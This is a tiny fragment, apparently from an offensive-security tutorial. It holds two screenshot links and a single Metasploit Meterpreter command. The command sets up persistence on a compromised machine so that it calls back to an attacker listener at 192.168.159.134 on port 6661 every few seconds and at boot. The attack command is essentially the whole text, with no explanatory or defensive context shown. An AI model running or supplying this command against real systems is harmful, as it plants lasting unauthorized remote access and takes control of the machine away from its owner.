 run persistence -X -i 5 -p 6661 -r 192.168.159.134